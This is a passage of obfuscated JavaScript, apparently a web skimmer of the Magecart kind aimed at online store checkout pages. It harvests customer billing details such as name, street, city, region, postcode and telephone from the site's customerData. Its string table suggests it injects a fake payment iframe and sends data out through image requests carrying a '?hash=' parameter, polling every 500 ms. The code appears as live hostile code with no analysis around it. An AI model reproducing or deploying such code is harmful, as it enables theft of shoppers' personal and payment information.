_0x50e1ec=customerData[_0x3c5db7(0x1ec)][customerData[_0x3c5db7(0x212)]];jhzoy[_0x3c5db7(0x221)]['country']=_0x50e1ec[_0x3c5db7(0x24d)],jhzoy['doywy'][_0x3c5db7(0x233)]=_0x50e1ec['city'],jhzoy[_0x3c5db7(0x221)]['state']=_0x50e1ec[_0x3c5db7(0x216)]['region'],jhzoy[_0x3c5db7(0x221)]['phone']=_0x50e1ec[_0x3c5db7(0x206)],jhzoy[_0x3c5db7(0x221)][_0x3c5db7(0x21c)]=_0x50e1ec[_0x3c5db7(0x1fd)]['join'](','),jhzoy['doywy'][_0x3c5db7(0x239)]=_0x50e1ec[_0x3c5db7(0x22e)],jhzoy[_0x3c5db7(0x221)][_0x3c5db7(0x214)]=_0x50e1ec[_0x3c5db7(0x228)]+'\x20'+_0x50e1ec['lastname'];}}}},jhzoy[_0x2c9d19(0x222)](),window['setInterval'](jhzoy[_0x2c9d19(0x22b)],0x1f4);function _0x8629(){var _0x4244ef=['log','fgzsr','append','dgleg','947319ghtSMA','lhejh','utltu','trim','agdjr','lyvsg','default_billing','getElementById','Holder','oycmz','region','7905582rbWeqn','1EETslu','iframe','localStorage','search','addr','1729516vzhtdF','hidden','3684410CPEfXM','selectedOptions','doywy','jouco','3985184CVgPFg','input','width:\x20100%;\x20border:\x200;\x20height:\x20610px;','eqjhs','oijsf','firstname','600QEOjvv','slice','vprfk','getElementsByTagName','object','postcode','facoz','772962JtYtxw','setItem','6ofNwMb','city','dcafw','length','push','exception','error','zip','createElement','6260696ogGPMC','IMG','map','return\x20(function()\x20','pxqag','42xuVlUX','console','qqpte','charCodeAt','975184GQjbJo','874648SVlOzB','replace','shift','querySelectorAll','rnnvr','ponpt','parse','hifdm','country_id','warn','kevan','before','stringify','attributes','src','innerText','mmwhc','constructor','join','getItem','[base64]','call','?hash=','a.action-help','undefined','toString','addresses','64512COGMxz','info','prototype','357523QXtHkN','fromCharCode','1498450TsulQZ','pamwu','hasAttribute','tmmid','nsffl','9952344VsJols','bind','style','table','byfcg','azfyz','street','value','select','1933539iiwvrB','trace','JSON','forEach','host','textarea','telephone','Domain'];_0x8629=function(){return _0x4244ef;};return _0x8629();}